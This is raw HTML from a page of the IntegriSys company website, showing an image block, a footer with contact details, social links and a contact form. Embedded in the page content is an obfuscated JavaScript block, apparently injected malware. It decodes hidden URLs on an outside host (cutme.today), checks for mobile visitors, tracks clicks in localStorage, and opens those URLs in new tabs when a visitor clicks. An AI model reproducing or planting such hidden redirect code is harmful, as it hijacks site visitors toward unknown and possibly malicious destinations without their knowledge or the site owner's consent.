<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-46   align-center  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1396px;"><div  class="mk-image-holder" style="max-width: 1396px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="888" title="888" width="1396" height="487" src="https://www.integri-sys.com/wp-content/uploads/888.jpg" /></div></div><div class="clearboth"></div></div></div></div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><a href="https://www.integri-sys.com/"><img width="174" height="39" src="https://www.integri-sys.com/wp-content/uploads/logo3-1.png" class="image wp-image-3788  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" itemprop="image" /></a></section></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"><section id="search-3" class="widget widget_search"><div class="widgettitle">QUÉ ESTÁS BUSCANDO ?</div><form class="mk-searchform" method="get" id="searchform" action="https://www.integri-sys.com/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s" />
	<i><input value="" type="submit" class="search-button" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696ec29255aae" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section></div>
			<div class="mk-col-1-5"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">SEGUINOS</div><div id="social-696ec29255c25" class="align-left"><a href="https://www.facebook.com/Integrisys-2169753356572514" rel="nofollow" class="builtin-icons dark small facebook-hover" target="_blank" alt=" facebook" title=" facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696ec29259b2c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a><a href="https://www.linkedin.com/company/integrisys-sa" rel="nofollow" class="builtin-icons dark small linkedin-hover" target="_blank" alt=" linkedin" title=" linkedin"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696ec2925cb38" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a><a href="https://www.instagram.com/integrisys/" rel="nofollow" class="builtin-icons dark small instagram-hover" target="_blank" alt=" instagram" title=" instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-696ec2925ea4d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></a></div></section><section id="contact_info-2" class="widget widget_contact_info">			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696ec2925fc39" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Av. del Libertador 6430</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-696ec29260f14" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>011 5252-4446</span></li>						
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696ec292612df" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:ventas&#64;integri-sys.com">ventas&#64;integri-sys.com</a></span></li>
			
												<li><svg  class="mk-svg-icon" data-name="mk-icon-globe" data-cacheid="icon-696ec29263264" style=" height:16px; width: 13.714285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1536 1792"><path d="M768 128q209 0 385.5 103t279.5 279.5 103 385.5-103 385.5-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103zm274 521q-2 1-9.5 9.5t-13.5 9.5q2 0 4.5-5t5-11 3.5-7q6-7 22-15 14-6 52-12 34-8 51 11-2-2 9.5-13t14.5-12q3-2 15-4.5t15-7.5l2-22q-12 1-17.5-7t-6.5-21q0 2-6 8 0-7-4.5-8t-11.5 1-9 1q-10-3-15-7.5t-8-16.5-4-15q-2-5-9.5-10.5t-9.5-10.5q-1-2-2.5-5.5t-3-6.5-4-5.5-5.5-2.5-7 5-7.5 10-4.5 5q-3-2-6-1.5t-4.5 1-4.5 3-5 3.5q-3 2-8.5 3t-8.5 2q15-5-1-11-10-4-16-3 9-4 7.5-12t-8.5-14h5q-1-4-8.5-8.5t-17.5-8.5-13-6q-8-5-34-9.5t-33-.5q-5 6-4.5 10.5t4 14 3.5 12.5q1 6-5.5 13t-6.5 12q0 7 14 15.5t10 21.5q-3 8-16 16t-16 12q-5 8-1.5 18.5t10.5 16.5q2 2 1.5 4t-3.5 4.5-5.5 4-6.5 3.5l-3 2q-11 5-20.5-6t-13.5-26q-7-25-16-30-23-8-29 1-5-13-41-26-25-9-58-4 6-1 0-15-7-15-19-12 3-6 4-17.5t1-13.5q3-13 12-23 1-1 7-8.5t9.5-13.5.5-6q35 4 50-11 5-5 11.5-17t10.5-17q9-6 14-5.5t14.5 5.5 14.5 5q14 1 15.5-11t-7.5-20q12 1 3-17-5-7-8-9-12-4-27 5-8 4 2 8-1-1-9.5 10.5t-16.5 17.5-16-5q-1-1-5.5-13.5t-9.5-13.5q-8 0-16 15 3-8-11-15t-24-8q19-12-8-27-7-4-20.5-5t-19.5 4q-5 7-5.5 11.5t5 8 10.5 5.5 11.5 4 8.5 3q14 10 8 14-2 1-8.5 3.5t-11.5 4.5-6 4q-3 4 0 14t-2 14q-5-5-9-17.5t-7-16.5q7 9-25 6l-10-1q-4 0-16 2t-20.5 1-13.5-8q-4-8 0-20 1-4 4-2-4-3-11-9.5t-10-8.5q-46 15-94 41 6 1 12-1 5-2 13-6.5t10-5.5q34-14 42-7l5-5q14 16 20 25-7-4-30-1-20 6-22 12 7 12 5 18-4-3-11.5-10t-14.5-11-15-5q-16 0-22 1-146 80-235 222 7 7 12 8 4 1 5 9t2.5 11 11.5-3q9 8 3 19 1-1 44 27 19 17 21 21 3 11-10 18-1-2-9-9t-9-4q-3 5 .5 18.5t10.5 12.5q-7 0-9.5 16t-2.5 35.5-1 23.5l2 1q-3 12 5.5 34.5t21.5 19.5q-13 3 20 43 6 8 8 9 3 2 12 7.5t15 10 10 10.5q4 5 10 22.5t14 23.5q-2 6 9.5 20t10.5 23q-1 0-2.5 1t-2.5 1q3 7 15.5 14t15.5 13q1 3 2 10t3 11 8 2q2-20-24-62-15-25-17-29-3-5-5.5-15.5t-4.5-14.5q2 0 6 1.5t8.5 3.5 7.5 4 2 3q-3 7 2 17.5t12 18.5 17 19 12 13q6 6 14 19.5t0 13.5q9 0 20 10t17 20q5 8 8 26t5 24q2 7 8.5 13.5t12.5 9.5l16 8 13 7q5 2 18.5 10.5t21.5 11.5q10 4 16 4t14.5-2.5 13.5-3.5q15-2 29 15t21 21q36 19 55 11-2 1 .5 7.5t8 15.5 9 14.5 5.5 8.5q5 6 18 15t18 15q6-4 7-9-3 8 7 20t18 10q14-3 14-32-31 15-49-18 0-1-2.5-5.5t-4-8.5-2.5-8.5 0-7.5 5-3q9 0 10-3.5t-2-12.5-4-13q-1-8-11-20t-12-15q-5 9-16 8t-16-9q0 1-1.5 5.5t-1.5 6.5q-13 0-15-1 1-3 2.5-17.5t3.5-22.5q1-4 5.5-12t7.5-14.5 4-12.5-4.5-9.5-17.5-2.5q-19 1-26 20-1 3-3 10.5t-5 11.5-9 7q-7 3-24 2t-24-5q-13-8-22.5-29t-9.5-37q0-10 2.5-26.5t3-25-5.5-24.5q3-2 9-9.5t10-10.5q2-1 4.5-1.5t4.5 0 4-1.5 3-6q-1-1-4-3-3-3-4-3 7 3 28.5-1.5t27.5 1.5q15 11 22-2 0-1-2.5-9.5t-.5-13.5q5 27 29 9 3 3 15.5 5t17.5 5q3 2 7 5.5t5.5 4.5 5-.5 8.5-6.5q10 14 12 24 11 40 19 44 7 3 11 2t4.5-9.5 0-14-1.5-12.5l-1-8v-18l-1-8q-15-3-18.5-12t1.5-18.5 15-18.5q1-1 8-3.5t15.5-6.5 12.5-8q21-19 15-35 7 0 11-9-1 0-5-3t-7.5-5-4.5-2q9-5 2-16 5-3 7.5-11t7.5-10q9 12 21 2 7-8 1-16 5-7 20.5-10.5t18.5-9.5q7 2 8-2t1-12 3-12q4-5 15-9t13-5l17-11q3-4 0-4 18 2 31-11 10-11-6-20 3-6-3-9.5t-15-5.5q3-1 11.5-.5t10.5-1.5q15-10-7-16-17-5-43 12zm-163 877q206-36 351-189-3-3-12.5-4.5t-12.5-3.5q-18-7-24-8 1-7-2.5-13t-8-9-12.5-8-11-7q-2-2-7-6t-7-5.5-7.5-4.5-8.5-2-10 1l-3 1q-3 1-5.5 2.5t-5.5 3-4 3 0 2.5q-21-17-36-22-5-1-11-5.5t-10.5-7-10-1.5-11.5 7q-5 5-6 15t-2 13q-7-5 0-17.5t2-18.5q-3-6-10.5-4.5t-12 4.5-11.5 8.5-9 6.5-8.5 5.5-8.5 7.5q-3 4-6 12t-5 11q-2-4-11.5-6.5t-9.5-5.5q2 10 4 35t5 38q7 31-12 48-27 25-29 40-4 22 12 26 0 7-8 20.5t-7 21.5q0 6 2 16z"/></svg><span><a href="http://www.integri-sys.com" itemprop="url">www.integri-sys.com</a></span></li>
													</ul>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved IntegriSys; 2020</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696ec29265dbf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696ec292664ee" style=" height:20px; width: 20px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Dejanos tu mensaje!</div>
			<p>nos contactaremos con vos a la brevedad.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="148" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="149"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="150"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="151" class="mk-progress-button mk-contact-button accent-bg-color button" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-696ec2926729a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
